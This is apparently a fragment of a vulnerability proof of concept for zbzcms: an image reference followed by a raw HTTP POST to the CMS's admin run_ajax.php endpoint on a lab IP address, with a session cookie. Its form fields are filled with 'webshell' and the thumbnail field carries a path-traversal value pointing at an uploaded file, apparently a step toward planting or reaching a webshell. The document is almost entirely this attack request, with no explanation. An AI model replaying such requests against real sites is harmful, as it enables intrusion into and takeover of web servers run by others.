 POST /mypage/zbzcms/zbzcms/cms/cms/admin/run_ajax.php?run=art HTTP/1.1
Host: 192.168.132.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.132.139/mypage/zbzcms/zbzcms/cms/cms/admin/art.php?tid=2
Content-Length: 293
Cookie: PHPSESSID=j5t065089ai8sfbe54hpe3c176
Connection: close
id=0&aid=0&tid=2&biaoti=webshell&neirong=webshell&waibulianjie=webshell&guanjianci=webshell&zhaiyao=webshell&zuozhe=admin&paixu=50&
fabushijian=2023-07-24+16%3A59&fabushijian=2023-07-24+16%3A59&dianji=webshell&fabudao=&tuijian=%E4%B8%80%E7%BA%A7&suoluetu=
..%2F..%2Fupload%2Fup%2F16901892690.jpg